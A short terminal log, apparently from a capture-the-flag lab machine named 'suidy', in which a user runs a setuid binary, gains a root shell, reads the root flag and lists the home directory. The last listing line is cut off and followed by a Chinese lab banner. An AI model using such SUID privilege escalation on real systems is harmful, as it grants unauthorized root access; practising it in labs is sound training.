 theuser@suidy:/home/suidy$ ./suidyyyyy
root@suidy:/home/suidy# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),
109(netdev),1000(theuser)
root@suidy:/home/suidy# cat /root/root.txt
HMV0000EVE
root@suidy:/home/suidy# ls -al
total 44
drwxr-xr-x 3 suidy suidy 4096 Sep 27 00:42 .
drwxr-xr-x 4 root root 4096 Sep 26 23:42 ..
-rw------- 1 suidy suidy 12 Sep 27 00:42 .bash_history
-rw-r--r-- 1 suidy suidy 220 Sep 26 23:42 .bash_logout
-rw-r--r-- 1 suidy suidy 3526 Sep 26 23:42 .bashrc
drwxr-xr-x 3 suidy suidy 4096 Sep 26 23:55 .local
-rw-r--r-- 1 suidy suidy 807 Sep 26 23:42 .profile
-rw-r--r-- 1 suidy suidy 197 Sep 26 23:59 note.txt
-rwsrwsr-x 1 root theuser 8392 Oct 5 13:12
红蓝对抗网络攻防实验室
root@suidy:/home/suidy#